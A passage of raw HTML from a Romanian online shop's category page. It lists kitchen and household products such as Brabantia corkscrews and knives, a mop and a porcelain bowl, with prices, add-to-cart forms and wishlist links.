                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":10214,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"10214","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/racleta-cu-spalator-de-geamuri-27-x-18-x-4-7-cm-five" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/1/4/141357.jpg"
            
             width=""
             height=""
             alt="racleta cu spalator de geamuri 27 x 18 x 4 7 cm five 3560234515789"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/racleta-cu-spalator-de-geamuri-27-x-18-x-4-7-cm-five">
                                Racletă cu spălător de geamuri, albastru, polipropilenă + poliester, 27x18x4.7 cm, Five - 3560234515789                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6909" data-price-box="product-id-6909">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-6909"                data-price-amount="37"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">37,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3560234515789" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/6909/" method="post">
                                            <input type="hidden" name="product" value="6909">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzY5MDkv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":6909,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"6909","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/rasnita-multifunctionala-zenzero" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/3/6/360750_tocator_razatoare_1_1.jpg"
            
             width=""
             height=""
             alt="rasnita multifunctionala zenzero 7611264360750"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/rasnita-multifunctionala-zenzero">
                                Râşniţă cu 2 lame şi răzătoare Zenzero, polipropilenă+inox, alb, 16x6 cm, Moha - 7611264360750                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6237" data-price-box="product-id-6237">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-6237"                data-price-amount="38"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">38,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="7611264360750" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/6237/" method="post">
                                            <input type="hidden" name="product" value="6237">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzYyMzcv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":6237,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"6237","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/tirbuson-tasty-colours-brabantia" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755121920.jpg"
            
             width=""
             height=""
             alt="8710755121920       
"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/tirbuson-tasty-colours-brabantia">
                                Tirbuşon, gri închis, oţel+plastic, 16x8x3.4 cm, Tasty Colours, Brabantia - 8710755121920                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6373" data-price-box="product-id-6373">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-6373"                data-price-amount="48"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">48,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755121920" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/6373/" method="post">
                                            <input type="hidden" name="product" value="6373">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzYzNzMv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":6373,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"6373","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/cutit-tasty-plus-inox-gri-24-8-cm-brabantia" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755120947.png"
            
             width=""
             height=""
             alt="cutit tasty plus inox gri 24 8 cm brabantia 8710755120947"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/cutit-tasty-plus-inox-gri-24-8-cm-brabantia">
                                Cuţit universal bucătărie, inox, gri închis, 24.8 cm, Tasty Plus, Brabantia - 8710755120947                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7798" data-price-box="product-id-7798">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7798"                data-price-amount="48"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">48,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755120947" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/7798/" method="post">
                                            <input type="hidden" name="product" value="7798">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0Lzc3OTgv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7798,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7798","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/tirbuson-tasty-colours-brabantia-roz" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/t/a/tasty_corkscrew_-_terracotta_pink_-_8710755121944_brabantia_96dpi_1000x1000px_7_nr-15669.png"
            
             width=""
             height=""
             alt="Tirbuşon, roz, oţel+plastic, 16x8x3.4 cm, Tasty Colours, Brabantia - 8710755121944"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/tirbuson-tasty-colours-brabantia-roz">
                                Tirbuşon, roz, oţel+plastic, 16x8x3.4 cm, Tasty Colours, Brabantia - 8710755121944                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10234" data-price-box="product-id-10234">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-10234"                data-price-amount="48"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">48,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755121944" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/10234/" method="post">
                                            <input type="hidden" name="product" value="10234">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzEwMjM0Lw~~">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":10234,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"10234","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/maner-cu-rezerva-mop-200-gr-mery" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/m/o/mop_microfibra_1_1_2.jpg"
            
             width=""
             height=""
             alt="Mop microfibră profesional 200 gr + mâner aluminiu, 130 cm, Mery"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/maner-cu-rezerva-mop-200-gr-mery">
                                Mop microfibră profesional 200 gr + mâner aluminiu, 130 cm, Mery                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7223" data-price-box="product-id-7223">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7223"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="0000000007054" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/7223/" method="post">
                                            <input type="hidden" name="product" value="7223">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzcyMjMv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7223,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7223","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/cutit-pentru-fructe-si-legume-tasty-plus-inox-gri-20-cm-brabantia" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755120961_1.png"
            
             width=""
             height=""
             alt="cutit pentru fructe si legume tasty plus inox gri 20 cm brabantia 8710755120961"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/cutit-pentru-fructe-si-legume-tasty-plus-inox-gri-20-cm-brabantia">
                                Cuţit fructe/legume, inox, gri închis, 20 cm, Tasty Plus, Brabantia - 8710755120961                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7800" data-price-box="product-id-7800">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7800"                data-price-amount="55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">55,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755120961" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/7800/" method="post">
                                            <input type="hidden" name="product" value="7800">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0Lzc4MDAv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7800,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7800","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/set-2-carlige-renew-plastic-bej-soft-4-8-x-4-8-x-3-cm-brabantia" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755223761.png"
            
             width=""
             height=""
             alt="Set 2 agățători prosoape, plastic, bej soft, 4.8x4.8x3 cm, ReNew, Brabantia - 8710755223761"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/set-2-carlige-renew-plastic-bej-soft-4-8-x-4-8-x-3-cm-brabantia">
                                Set 2 agățători prosoape, plastic, bej soft, 4.8x4.8x3 cm, ReNew, Brabantia - 8710755223761                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10224" data-price-box="product-id-10224">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-10224"                data-price-amount="57"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">57,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755223761" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/10224/" method="post">
                                            <input type="hidden" name="product" value="10224">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzEwMjI0Lw~~">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":10224,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"10224","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/salatiera-din-portelan-alb-23-x-22-3-x-8-8-cm" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/d/o/download_1.jpg"
            
             width=""
             height=""
             alt="salatiera din portelan alb 23 x 22 3 x 8 8 cm 3560237020556"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/salatiera-din-portelan-alb-23-x-22-3-x-8-8-cm">
                                Bol pătrat salată, alb, porţelan, 23x22.3x8.8 cm, Secret de Gourmet - 3560237020556                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6807" data-price-box="product-id-6807">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-6807"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">60,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3560237020556" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/6807/" method="post">
                                            <input type="hidden" name="product" value="6807">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzY4MDcv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
